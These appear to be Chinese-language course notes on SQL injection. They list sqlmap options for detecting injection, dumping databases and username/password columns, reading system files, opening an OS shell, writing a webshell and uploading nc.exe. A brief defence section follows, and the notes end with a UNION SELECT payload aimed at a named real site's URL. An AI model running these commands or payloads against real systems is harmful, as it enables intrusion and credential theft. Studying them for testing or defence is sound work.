 -r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
- -risk=RISK 执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
sqlmap
-m 批里注入
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
--current-user：大多数数据库中可检测到数据库管理系统当前用户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T 表名 -D 数据库名
数据内容 -T 表名 -C username，password --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v1 /
*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""
注入防御
涵数过滤
直接下载相关防范注入文件，通过incloud包含放在网站配置文件里面
PDO预处理
部署Waf
伪静态与cookie注入
cookie注入：当我们打开get或post页面的时候，发现有注入防范，可以把get或
post参数写入到cookie里面进行测试注入，有的时候程序未对cookie注入进行防范
（注：前提是接受用户参数的地方是request并未对cookie进入防范）
伪静态：一般是中间件加载了伪静态插件代码，其实不是真正的静态页面，如：
https://www.oldboyedu.com/zuixin_wenzhang/index/id/523 注入的时候我们
可以写成这样：https://www.oldboyedu.com/zuixin_wenzhang/index/id/
523%20and%202=4%20union%20select%201,2,group_concat%28username,
0x207C,password%29,4,5,6,7,8,9,10,11,12,13,14,15%20from%20v_user.html